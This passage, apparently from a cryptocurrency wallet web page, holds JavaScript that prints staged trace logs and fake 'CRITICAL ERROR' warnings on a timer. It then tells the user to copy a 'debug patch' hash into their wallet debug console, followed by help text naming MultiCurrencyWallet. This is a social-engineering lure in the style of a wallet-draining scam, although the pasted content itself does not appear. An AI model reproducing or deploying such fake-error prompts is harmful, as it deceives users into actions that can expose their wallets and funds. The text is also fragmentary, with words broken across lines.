
r...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1b
3e4c8c inside Loading… Please wait");

  console.error("CRITICAL ERROR: Manual 
patch required for Loading… Please wai
t");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by simply
clearing the site data or switching the provider. If
MultiCurrencyWallet does not detect your
wallet
,